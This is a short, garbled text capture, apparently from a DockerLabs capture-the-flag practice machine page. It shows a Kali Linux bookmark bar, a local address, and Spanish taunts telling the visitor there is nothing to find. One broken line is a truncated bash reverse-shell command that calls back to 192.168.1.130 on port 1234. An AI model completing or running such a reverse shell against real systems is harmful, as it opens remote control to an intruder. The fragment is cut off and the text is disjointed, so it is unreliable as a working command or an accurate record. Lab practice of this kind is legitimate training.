 DockerLabs
Dale duro bro
172.17.0.2:8089
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nada interesante que buscar
lev/tcp/192.168.1.130/1234 0>&
No hay nada enserio, no toques